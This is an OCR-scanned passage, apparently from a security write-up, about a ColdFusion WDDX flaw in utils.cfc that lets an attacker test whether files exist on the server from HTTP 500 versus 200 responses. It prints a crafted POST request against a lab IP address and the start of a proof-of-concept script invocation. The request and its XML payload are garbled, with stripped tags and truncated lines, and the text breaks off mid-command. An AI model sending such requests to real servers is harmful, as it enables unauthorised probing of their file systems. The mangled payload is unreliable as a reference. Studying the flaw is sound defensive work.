
string parameter from the crafted HTTP request. An
example HTTP request to exploit this vulnerability
can be seen below:
POST /CFIDE/wizards/common/utils.cfc?method=wizardH
Host: 
192.168.198.136
:
8500
Content-Type: application/x-www-form-urlencoded

Content-Length: 
202
argumentCollection=
<>
 version='
1.0
'
><>
 type='xcoldf
Executing this function allows an attacker to check if
a file on the filesystem exists. If a file was present, the
server would respond with a HTTP status 500.
However, if the file did not exist on the target system,
the server would respond with a HTTP status 200.
This can be seen using the provided coldfusion-
wddx.py PoC script:
└─$ python3 coldfusion-wddx.py 192.168.198.136 file
[#] Target: http://192.168.198.136:8500/CFIDE/wizar